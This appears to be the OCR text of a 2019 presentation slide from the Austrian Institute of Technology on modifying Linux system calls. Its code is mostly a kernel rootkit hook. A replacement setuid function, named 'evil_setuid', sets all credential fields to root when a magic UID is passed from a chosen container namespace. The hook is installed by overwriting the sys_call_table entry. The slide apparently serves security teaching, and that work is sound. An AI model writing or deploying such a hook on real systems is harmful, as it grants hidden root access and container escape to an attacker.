 AIT AUSTRIAN INSTITUTE
OF TECHNOLOGY
SYSTEMCALLS VERÄNDERN
asmlinkage long (*old_setuid)(uid_t uid);
asmlinkage long evil_setuid(uid_t uid)
{
long ret;
If ( (uid == MAGICUID) and (current->nsproxy->pid_ns->proc_inum ==
CONTNAMESPACE) ) {
struct cred *cred = (struct cred *)__task_cred(current);
cred->uid = 0;
cred->gid = 0;
cred->suid = 0;
cred->euid = 0;
cred->egid = 0;
cred->fsuid = 0;
cred->fsgid = 0;
return 0;
}
ret = (*old_setuid) (uid);
return ret;
}
old_setuid = xchg(&sys_call_table[__NR_setuid],evil_setuid);
04/21/2019